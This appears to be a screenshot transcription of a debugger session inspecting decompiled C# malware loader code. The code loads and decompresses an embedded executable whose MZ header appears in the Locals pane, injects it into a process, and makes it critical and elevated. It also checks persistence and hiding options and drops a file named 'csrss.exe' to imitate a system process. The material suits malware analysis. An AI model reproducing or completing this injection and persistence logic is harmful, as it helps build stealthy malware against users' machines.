 209 byte[] array2 = (byte[])resourceManager.GetObject("MAIN");
210 if (Program.Compressed)
211 {
212 array2 = Program.Decompress(array2);
213 }
214 int id = Program.Run(array2, Program.CMD.Replace("%RANDOM%", new Random().Next(0, 256).ToString()), Program.GetInjectionPath(Program.InjectLoc));
215 if (Program.Critical)
216 {
217 try
218 {
219 Process.EnterDebugMode();
220 Program.CriticalProcess(Program.IdToPtr(id));
221 }
222 catch
223 {
224 }
225 }
226 if (Program.Elevated)
227 {
228 Program.ElevateProcess(Program.IdToPtr(id));
229 }
230 if ((Program.RegPers && Program.Startup) || Program.ProcPers || !string.IsNullOrEmpty(Program.ProcKill) || Program.HideProcess || (Program.HideKey && Program.Startup
231 {
232 try
233 {
234 if (File.Exists(Program.GetPath("appdata") + "\\csrss.exe"))
235 {
83 %
Locals
Name Value Type
array2 {byte[0x0000A400]} byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
[3] 0x00 byte
[4] 0x03 byte
[5] 0x00 byte
[6] 0x00 byte
[7] 0x00 byte
[8] 0x04 byte
[9] 0x00 byte
[10] 0x00 byte